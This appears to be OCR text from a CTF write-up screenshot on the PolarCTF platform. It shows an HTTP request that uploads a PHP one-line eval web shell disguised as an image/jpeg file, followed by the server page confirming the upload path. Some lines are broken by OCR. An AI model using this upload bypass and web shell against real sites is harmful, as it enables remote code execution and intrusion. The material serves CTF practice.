 Host:
19a0f414-cefe-40c5-93f4-a12d84d57a9f.www.polarctf.com:80
90
Content-Length: 317
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://19a0f414-cefe-40c5-93f4-a12d84d57a9f.www.polarctf
.com:8090
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7E40vu4K1JNm58kx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Referer:
http://19a0f414-cefe-40c5-93f4-a12d84d57a9f.www.polarctf
.com:8090/polarctf/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary7E40vu4K1JNm58kx
Content-Disposition: form-data; name="upload_file";
filename="test.php"
Content-Type: image/jpeg
<?php @eval($_POST['a']);?>
------WebKitFormBoundary7E40vu4K1JNm58kx
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary7E40vu4K1JNm58kx--
52 cursor:pointer;
53 padding:10px;
54 border:none;
55 border-radius:5px;
56 width:100%;
57 }
58 .button:hover{
59 background-color:#0056b3;
60 }
61 .error{
62 color:red;
63 margin-top:10px;
64 }
65 </style>
66 </head>
67 <body>
68 <div id="upload_panel">
69 <h3>
上传区
</h3>
70 <form enctype="multipart/form-data" method="p
" onsubmit="return checkFile()">
71 <p>
请选择要上传的图片：
</p>
72 <input class="input_file" type="file" name=
upload_file"/>
73 <input class="button" type="submit" name="
submit" value="上传"/>
74 </form>
75 <p>
文件上传成功！
</p>
<p>
上传目录地址：./uplado/test.php
</p>
</div>